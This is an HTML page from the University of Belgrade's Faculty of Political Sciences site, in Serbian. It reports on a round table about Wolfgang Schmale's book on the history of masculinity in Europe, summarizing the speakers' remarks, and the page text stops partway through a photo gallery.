	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57358"><a href="https://www.fpn.bg.ac.rs/izvestaji-redovnih-profesora">Извештаји редовних професора</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#">Студенти</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.fpn.bg.ac.rs/studenti-generacije">Студенти генерације</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6786"><a href="https://www.fpn.bg.ac.rs/studentski-parlament-fakulteta-politickih-nauka">Студентски парламент</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6791"><a href="https://www.fpn.bg.ac.rs/karijerni-razvoj-studenata">Каријерни развој студената</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7685"><a href="#">Студентски медији и часописи</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.fpn.bg.ac.rs/casopis-politikolog">Часопис Политиколог</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.fpn.bg.ac.rs/fpntv">Телевизијска продукција ФПНТВ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34274"><a href="https://www.fpn.bg.ac.rs/redakcija-slusaonica-6">Редакција „Слушаоница 6″</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36265"><a href="https://casopispoliteuma.wordpress.com/">Стручни часопис студената Политеума</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7308"><a href="#">Студентске организације</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53526"><a href="https://www.fpn.bg.ac.rs/studentske-organizacije/registar-studentskih-organizacija-ub-fpn">Регистар студентских организација УБ-ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34265"><a href="https://www.fpn.bg.ac.rs/debatni-klub-fpn">Дебатни клуб ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7325"><a href="https://www.fpn.bg.ac.rs/evropski-studentski-forum">Европски студентски форум</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34251"><a href="https://www.fpn.bg.ac.rs/klub-studenata-fpn">Клуб студената ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34267"><a href="https://www.fpn.bg.ac.rs/klub-za-ujedinjene-nacije-fpn">Клуб за Уједињене нације ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7317"><a href="https://www.fpn.bg.ac.rs/srpski-politicki-forum">Српски политички форум</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34264"><a href="https://www.fpn.bg.ac.rs/studentska-unija-fpn">Студентска унија ФПН</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34266"><a href="https://www.fpn.bg.ac.rs/studenti-za-slobodu">Студенти за слободу</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34263"><a href="https://www.fpn.bg.ac.rs/timska-inicijativa-mladih">Тимска иницијатива младих</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7324"><a href="https://www.fpn.bg.ac.rs/unija-studenata-socijalnog-rada">Унија студената социјалног рада</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://www.fpn.bg.ac.rs/pr-tim">ПР тим (ПР служба) Факултета политичких наука</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a href="#">Наука</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-620"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri">Научно-истраживачки центри</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77340"><a href="https://politikolog.rs/centar-za-studije-demokratije/">Центар за студије демократије</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58675"><a href="https://www.fpn.bg.ac.rs/centar-za-medije-i-medijska-istrazivanja">Центар за медије и медијска истраживања</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47960"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-evropske-i-medjunarodno-pravne-studije">Центар за европске и међународно-правне студије</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47962"><a href="https://cis-fpn.rs/">Центар за међународну безбедност</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47966"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-sjedinjenih-americkih-drzava">Центар за студије Сједињених Америчких Држава</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47970"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-roda-i-politike">Центар за студије рода и политике</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47975"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-azije-i-dalekog-istoka">Центар за студије Азије и Далеког истока</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47977"><a href="http://www.csm-fpn.org/">Центар за студије мира</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47982"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-istrazivanje-u-socijalnoj-politici-i-socijalnom-radu">Центар за истраживања у социјалној политици и социјалном раду</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47986"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ekoloski-razvoj-i-odrzivu-politiku">Центар за еколошки развој и одрживу политику (ЦЕПОР)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47990"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-javnu-upravu-lokalnu-samoupravu-i-javne-politike">Центар за јавну управу, локалну самоуправу и јавне политике</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47992"><a href="http://cbs.fpn.bg.ac.rs/">Центар за британске студије</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47996"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ruske-studije">Центар за руске студије</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48000"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-nemacke-studije">Центар за немачке студије</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55922"><a href="http://www.cesla-fpn.rs/">Центар за студије Латинске Америке</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48008"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-konstitucionalizma">Центар за студије конституционализма</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48012"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-kulture">Центар за студије културе</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48018"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-drustvena-i-primenjena-istrazivanja">Центар за друштвена и примењена истраживања</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48019"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-interdisciplinarne-studije-balkana">Центар за интердисциплинарне студије Балкана</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6831"><a href="#">Научни часописи</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://www.fpn.bg.ac.rs/godisnjak-fakulteta-politickih-nauka">Годишњак Факултета политичких наука</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77341"><a href="https://politikolog.rs/politicki-zivot/">Политички живот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://www.fpn.bg.ac.rs/politicke-perspektive">Политичке перспективе</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6838"><a href="https://www.fpn.bg.ac.rs/cm-communication-and-media">CM – Communication and Media</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="http://www.regionalsecurityjournal.com/index.php/JRS">Journal of Regional Security</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23131"><a href="http://generojournal.org/casopis.html">Genero</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacka-delatnost">Научно-истраживачка делатност</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32237"><a href="https://www.fpn.bg.ac.rs/naucni-skupovi-i-konferencije">Научни скупови и конференције</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32240"><a href="https://www.fpn.bg.ac.rs/susreti-socijalnih-radnika">Сусрети социјалних радника</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-621"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-projekti">Научно-истраживачки пројекти</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50995"><a href="https://www.fpn.bg.ac.rs/program-ideje">Програм ИДЕЈЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50994"><a href="https://www.fpn.bg.ac.rs/program-promis">Програм ПРОМИС</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55225"><a href="https://www.fpn.bg.ac.rs/program-horizont">Програм ХОРИЗОНТ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77699"><a href="#">Остали програми</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42449"><a href="#">Медијска и информацијска писменост</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42450"><a href="https://www.fpn.bg.ac.rs/o-projektu-medijska-i-informacijska-pismenost">О пројекту</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43030"><a href="https://www.fpn.bg.ac.rs/aktivnosti-medijska-i-informacijska-pismenost">Активности</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42451"><a href="https://www.fpn.bg.ac.rs/kategorija/medijska-i-informacijska-pismenost/medijska-pismenost-vesti">Вести &#8211; Медијска и информацијска писменост</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63583"><a href="#">Youth 4 Inclusion, Equality &#038; Trust</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63593"><a href="https://www.fpn.bg.ac.rs/o-projektu-youth-for-inclusion-equality-and-trust">О пројекту YOUth</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63594"><a href="https://www.fpn.bg.ac.rs/aktivnosti-youth-for-inclusion-equality-and-trust">Активности YOUth</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63595"><a href="https://www.fpn.bg.ac.rs/kategorija/vesti-youth-for-inclusion-equality-and-trust">Вести YOUth</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1643"><a href="http://katalog.fpn.bg.ac.rs/">Публикације</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74785"><a href="https://enauka.gov.rs/">еНАУКА</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44215"><a href="http://rfpn.fpn.bg.ac.rs/?locale-attribute=sr_RS">РФПН Репозиторијум Факултета политичких наука</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-603"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja">Сарадња</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49987"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/bilateralni-sporazumi">Билатерални споразуми</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49998"><a href="#">Међународни пројекти</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49999"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/aktuelni">Актуелни</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50000"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/zavrseni">Завршени</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50006"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/circleu">CircleU</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50023"><a href="#">МА програми на енглеском језику</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50024"><a href="https://www.fpn.bg.ac.rs/ma-in-peace-security-and-development">MA in Peace, Security and Development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50025"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/interdisciplinary-joint-masters-programme-in-southeastern-european-studies">Interdisciplinary Joint Master’s Programme in Southeastern European Studies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50029"><a href="#">Мобилност</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50026"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/studenti">Студенти</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50033"><a href="https://www.fpn.bg.ac.rs/kategorija/aktuelni-konkursi">Актуелни конкурси</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50034"><a href="https://mobion.bg.ac.rs">MobiON</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50035"><a href="https://www.fpn.bg.ac.rs/medjunarodna-saradnja/gostujuci-istrazivaci-nastavnici">Гостујући истраживачи/наставници</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47881"><a href="#">Библиотека</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47912"><a href="https://www.fpn.bg.ac.rs/o-biblioteci">О библиотеци</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47913"><a href="https://www.fpn.bg.ac.rs/katalozi-biblioteke-fpn">Каталози библиотеке ФПН</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64760"><a href="https://www.fpn.bg.ac.rs/kategorija/nove-knjige">Нове књиге</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74784"><a href="https://enauka.gov.rs/">еНАУКА</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47917"><a href="http://rfpn.fpn.bg.ac.rs/?locale-attribute=sr_RS">РФПН Репозиторијум Факултета политичких наука</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74798"><a href="https://www.fpn.bg.ac.rs/obuka-korisnika">Обука корисника</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47914"><a href="https://www.fpn.bg.ac.rs/elektronski-izvori">Електронски извори</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47915"><a href="https://www.fpn.bg.ac.rs/uputstva-za-koriscenje-elektronske-gradje">Упутства за коришћење електронске грађе</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="#">е-Сервиси</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a target="_blank" rel="noopener" href="https://student.fpn.bg.ac.rs/security/login.jsf">Студентски сервис</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9174"><a href="https://outlook.office.com">Е-пошта за студенте</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a target="_blank" rel="noopener" href="http://portal.fpn.bg.ac.rs">Портал за запослене</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a target="_blank" rel="noopener" href="http://mail.fpn.bg.ac.rs/">Е-пошта за запослене</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82691"><a href="http://outlook.office.com/mail/">Е-пошта за запослене (Microsoft 365)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86096"><a href="https://login.fpn.bg.ac.rs">Портал за промену лозинке</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47768"><a href="http://eteze.bg.ac.rs">Е-тезе</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9175"><a href="http://login.microsoftonline.com">Microsoft 365</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://www.fpn.bg.ac.rs/eduroam">Eduroam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75571"><a href="#">УПИС</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75574"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne">Основне академске студије</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78646"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne/vazne-informacije">Важне информације</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75572"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-master">Мастер академске студије</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75573"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-doktorske">Докторске академске студије</a></li>
</ul>
</li>
</ul></nav><!-- #primary-menu -->


            </div>

        </div>

    </div>

</header><!-- #header -->

<div id="header-spacer"></div>
    
    <header id="title-area" class="clearfix">

        <div class="inner">

            <h2 class="tagline">Вести</h2>
            

        </div>

    </header> <!-- title-area -->

    
    <div id="main" class="site-content">

        
        <div class="inner">    <div id="content" class="content-area">

        
<div id="breadcrumbs">

    <a href="https://www.fpn.bg.ac.rs/">Home</a><span class="sep"> / </span><a href="https://www.fpn.bg.ac.rs/kategorija/novosti">Новости</a> <span class="sep"> / </span> Одржан округли с ...
</div><!-- #breadcrumbs -->
        <div class="hfeed">

            
                
                    
<article id="post-82647" class="post-82647 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti">

    <div class="entry-content">

        


    <div class="post-featured-image"><img width="1382" height="922" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0646-6.jpg" class="featured wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0646-6.jpg 1382w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0646-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0646-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0646-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0646-6-272x182.jpg 272w" sizes="(max-width: 1382px) 100vw, 1382px" /></div>


        <div class="entry-text-wrap">

            

    <div class="entry-terms multi-color">

        <span style="background-color:#;" class="taxonomy category">

            <a href="https://www.fpn.bg.ac.rs/kategorija/novosti" rel="tag">Новости</a>
        </span>

    </div>


            <h1 class="post-title entry-title">Одржан округли сто „Историја мушкости у Европи (1450-2000)“</h1>
            <p style="text-align: justify;">Округли сто о књизи „Историја мушкости у Европи (1450-2000)“, аутора Волфганга Шмалеа, одржан је на енглеском језику у просторијама Института за европске студије. На ову тему говорили су проф. др Волфганг Шмале са Универзитета у Бечу, проф. др Марина Симић са Факултета политичких наука Универзитета у Београду и Слободан Г. Марковић из Центра за британске студије Факултета политичких наука и Института за европске студије.</p>
<p style="text-align: justify;">Проф. др Волфганг Шмале објаснио је да је почео се бави питањем историјског развоја мушкости у Европи током последње деценије прошлог века. Он је рекао да су у том периоду студенти универзитета на којима је био запослен били врло заинтересовани за студије рода, а посебно за студије маскулинитета. „У то време било је много дискусије о промени улоге мушкарца у друштву. Генерално, друштвени односи између полова и даље су окарактерисани постојаношћу хегемоније мушкости“, указао је проф. др Шмале.</p>
<p style="text-align: justify;">Проф. др Марина Симић истакла је да професор Шмале у својој књизи анализира, између осталог, уметничка дела и дневнике који представљају живописне слике мушкости у различитим периодима европске историје. Она је нагласила да аутор дела приказује идеју мушкости која се кроз време не мења линеарно, већ споро и парцијално. „Професор Шмале у својој књизи говори о појавама различитих концепата који су важни за европски појам о мушкарцу. Од тога су неки очекивани, као што су тело, сексуални диморфизам и зачеће, док су други, попут потрошње, части и пријатељства, мање очекивани“, казала је проф. др Симић.</p>
<p style="text-align: justify;">Проф. др Слободан Г. Марковић навео је да је књига „Историја мушкости у Европи (1450-2000)“ мултидисциплинарно дело које повезује теоријски и историјски приступ, истовремено се заснивајући на примарним изворима и користећи аналитичке категорије и концепте које пружају друштвене науке. Он је говорио о развоју појма мушкости од доба ренесансе до савременог периода, позивајући се на налазе из Шмалеове књиге, али и придодајући сопствену анализу. „Почеци хегемоне мушкости могу се повезати с развојем буржоаског друштва, када је централна улога мушкарца била очинска. Врхунац хегемоне милитаризоване мушкости везује се за период између 1860. и 1945. године, у ком војска постаје кључно место за ‘мушка окупљања‘, а чиста и уредна униформа симбол маскулинитета генерација мушкараца“, подвукао је проф. Марковић налаз из књиге проф. Шмалеа.</p>
<p style="text-align: justify;">Модераторка окрулог стола била је др Ивана Пантелић са Института за савремену историју.</p>
<p style="text-align: justify;">Округли сто је одржан у организацији Института за европске студије, Центра за британске студије и пројекта “CTES – Cultural Transfer Europe-Serbia from the 19th to the 21st Century“ у коме је водећа установа Факултет политичких наука, а још четири научне установе из Београда су учеснице на пројекту.</p>
<p style="text-align: justify;"><a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0646-6.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82648" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0646-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0646-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0646-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0646-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0646-6-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0646-6.jpg 1382w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0649-8.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82649" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0649-8-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0649-8-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0649-8-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0649-8-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0649-8-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0649-8.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0666-6.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82650" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0666-6-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0666-6-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0666-6-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0666-6-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0666-6.jpg 862w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0668-7.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82651" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0668-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0668-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0668-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0668-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0668-7-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0668-7.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0676-6.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82652" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0676-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0676-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0676-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0676-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0676-6-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0676-6.jpg 1356w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0691-12.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82653" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0691-12-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0691-12-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0691-12-682x1024.jpg 682w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0691-12-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0691-12.jpg 925w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0692-11.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82654" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0692-11-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0692-11-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0692-11-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0692-11-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0692-11.jpg 924w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0693-9.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82655" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0693-9-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0693-9-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0693-9-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0693-9-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0693-9-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0693-9.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0701-11.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-82656" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0701-11-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0701-11-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0701-11-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0701-11-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0701-11-272x182.jpg 272w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0701-11.jpg 1096w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a 